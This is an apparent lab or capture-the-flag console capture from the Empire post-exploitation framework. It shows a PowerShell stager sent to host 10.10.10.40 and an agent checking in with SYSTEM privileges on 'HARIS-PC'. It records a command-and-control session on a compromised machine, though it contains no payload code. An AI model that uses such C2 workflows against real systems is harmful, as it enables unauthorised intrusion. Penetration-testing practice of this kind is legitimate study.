 (Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 10.10.10.40
[*] New agent 158RBX9H checked in
[+] Initial agent 158RBX9H from 10.10.10.40 now active (Slack)
[*] Sending agent (stage 2) to 158RBX9H at 10.10.10.40
(Empire: listeners) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
158RBX9H ps 10.10.10.40     HARIS-PC          *WORKGROUP\SYSTEM       powershell         2232   5/0.0    2020-05-16 00:17:14
(Empire: agents) >